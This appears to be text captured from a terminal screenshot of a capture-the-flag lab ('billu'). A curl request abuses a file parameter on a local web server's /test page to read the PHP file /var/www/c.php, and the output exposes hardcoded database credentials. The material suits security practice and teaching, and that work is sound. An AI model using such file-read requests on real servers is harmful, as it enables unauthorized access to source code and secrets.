 root@5u5aNo: ~/Desktop/billu
File Edit View Search Terminal Tabs Help
root@5u5aNo: ... × root@5u5aNo: ... × root@5u5aNo: ... × root@5u5aNo: ... ×
root@5u5aNo:~/Desktop/billu# curl -d "file=/var/www/c.php" http://192.168.56.107
/test
<?php
#header( 'Z-Powered-By:its chutiyapa xD' );
header('X-Frame-Options: SAMEORIGIN');
header( 'Server:testing only' );
header( 'X-Powered-By:testing only' );
ini_set( 'session.cookie_httponly', 1 );
$conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");
// Check connection
if (mysqli_connect_errno())
  {
  echo "connection failed ->  " . mysqli_connect_error();
  }
?>
root@5u5aNo:~/Desktop/billu# curl -d "file=/var/www/c.php" http://192.168.56.107
/test